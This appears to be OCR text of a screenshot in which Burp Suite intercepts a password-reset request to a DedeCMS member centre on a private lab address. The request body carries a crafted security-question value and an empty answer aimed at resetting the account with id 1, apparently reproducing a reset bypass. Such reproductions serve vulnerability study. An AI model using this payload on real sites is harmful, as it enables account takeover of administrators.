 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Co
Intercept History Options
Request to http://10.211.55.35:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/resetpassword.php HTTP/1.1
Host: 10.211.55.35
Proxy-Connection: keep-alive
Content-Length: 54
Cache-Control: max-age=0
Origin: http://10.211.55.35
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
Referer: http://10.211.55.35/member/resetpassword.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=146292e626be71e9cf271ef5c6bdec14; _csrf_name_
_csrf_name_c6069243__ckMd5=8bfe7253ce60ba9d
dopost=safequestion&safequestion=0.0&safeanswer=&id=1
不安全 | 10.211.55.35/member/resetpassword.php
DEDECMS 会员中心
DE
找回密码第一步 还没注册 点击这里
用户名: admin
邮 箱:
验证码: 看不清? 点击更换
取回方式: 通过邮件取回 通过安全问题取回
下一步
Copyright © 2004-2011 DEDECMS. 织梦科技 版权所有